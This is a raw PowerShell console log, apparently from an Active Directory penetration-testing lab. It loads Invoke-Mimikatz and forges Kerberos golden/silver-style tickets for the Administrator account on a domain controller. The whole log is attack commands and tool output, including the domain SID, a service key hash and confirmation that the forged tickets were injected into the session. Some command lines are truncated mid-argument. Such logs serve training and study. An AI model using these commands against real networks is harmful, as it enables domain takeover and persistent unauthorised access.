 PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-32199
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /tar
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 731a06658bc10b59d71f5176e93e5710 - rc4_hmac_nt
Service : HOST
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 11/13/2020 7:33:55 PM ; 11/11/2030 7:33:55 PM ; 11/11/2030 7:33:55 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-32199
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /tar
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 731a06658bc10b59d71f5176e93e5710 - rc4_hmac_nt
Service : RPCSS
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 11/13/2020 7:34:13 PM ; 11/11/2030 7:34:13 PM ; 11/11/2030 7:34:13 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session